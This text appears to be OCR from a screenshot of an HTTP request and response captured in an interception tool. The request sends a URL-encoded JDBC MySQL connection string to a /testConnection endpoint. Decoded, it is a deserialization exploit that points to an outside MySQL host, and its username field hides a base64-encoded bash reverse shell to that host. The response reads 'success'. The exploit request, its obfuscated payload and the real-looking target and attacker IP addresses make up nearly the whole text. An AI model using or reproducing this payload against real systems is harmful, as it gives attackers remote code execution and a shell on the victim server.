 美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 GET /testConnection?driver=com.mysql.cj.jdbc.Driver&
url=
%6a%64%62%63%3a%6d%79%73%71%6c%3a%2f%2f%31%32%34%2e%3
2%32%30%2e%32%33%33%2e%32%36%3a%33%33%30%38%2f%74%65%
73%74%3f%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65
%3d%74%72%75%65%26%71%75%65%72%79%49%6e%74%65%72%63%6
5%70%74%6f%72%73%3d%63%6f%6d%2e%6d%79%73%71%6c%2e%63%
6a%2e%6a%64%62%63%2e%69%6e%74%65%72%63%65%70%74%6f%72
%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%6
6%49%6e%74%65%72%63%65%70%74%6f%72&username=
%64%65%73%65%72%5f%43%43%33%31%5f%62%61%73%68%20%2d%6
3%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%
41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78
%4d%6a%51%75%4d%6a%49%77%4c%6a%49%7a%4d%79%34%79%4e%6
9%38%31%4e%54%55%31%49%44%41%2b%4a%6a%45%3d%7d%7c%7b%
62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d
%69%7d&password=123 HTTP/1.1
2 Host: 124.71.184.68:50044
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Sun, 05 Nov 2023 08:47:07 GMT
5 Connection: close
6
7 success